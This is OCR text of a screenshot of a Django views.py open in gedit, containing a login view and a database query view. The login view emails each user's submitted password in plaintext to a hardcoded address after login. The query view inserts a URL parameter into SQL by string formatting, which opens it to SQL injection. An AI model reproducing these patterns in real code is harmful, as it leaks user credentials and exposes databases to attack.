 ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
views.py (~/Desktop/mysite/viewAge) - gedit
En 6:01 PM
Open Save
settings.py × views.py × viewpageConfig.html × urls.py × Api.py × DesAllPNVer_predictor.py × login.html × form.html × stockSource.html ×
if request.method == "POST":
form = UserForm(request.POST)
if form.is_valid():
user = auth.authenticate(username=form.cleaned_data['name'], password=form.cleaned_data['password'])
if user is not None and user.is_active:
auth.login(request, user)
subject = form.cleaned_data['name']
message = form.cleaned_data['password']
sender = form.cleaned_data['Email']
cc_myself = form.cleaned_data['Email']
recipients = ['tom_ting@trend.com.tw']
#if cc_myself:
#    recipients.append(sender)
send_mail(subject, message, sender, recipients)
print (form.cleaned_data)
return HttpResponse('ok')
else:
if request.user is not None and str(request.user)=="AnonymousUser":
form = UserForm()
else :
return HttpResponse(str(request.user))
return render_to_response('form.html',{'form':form,})
def D3stockSource(request,data):
print(data)
conn = pymssql.connect(settings.APP_SETTING["serverconfig"], settings.APP_SETTING["userconfig"], settings.APP_SETTING["passwordconfig"], settings.APP_SETTING["dbconfig"])
cursor = conn.cursor()
if data.lower().upper()=="ALL":
cursor.execute("  select  *   FROM [D3mbostocksource] ")
else :
cursor.execute("  select  *   FROM [D3mbostocksource] where type ='%s'"  %data)
row=cursor.fetchall()
sourcedata=[]
for cols in row:
arrays={}
for i in range(len(cursor.description)):
desc = cursor.description[i][0]
arrays[desc] = cols[i]
sourcedata.append(arrays)
#print(sourcedata)
return render(request, 'D3//stockSource.html',{'sourcedata':sourcedata})
Python Tab Width: 8 Ln 114, Col 50 INS
Right Ctrl
中 6:01 PM